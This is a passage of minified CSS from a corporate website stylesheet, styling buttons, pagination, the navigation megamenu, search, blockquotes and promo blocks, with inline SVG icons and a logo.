rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout 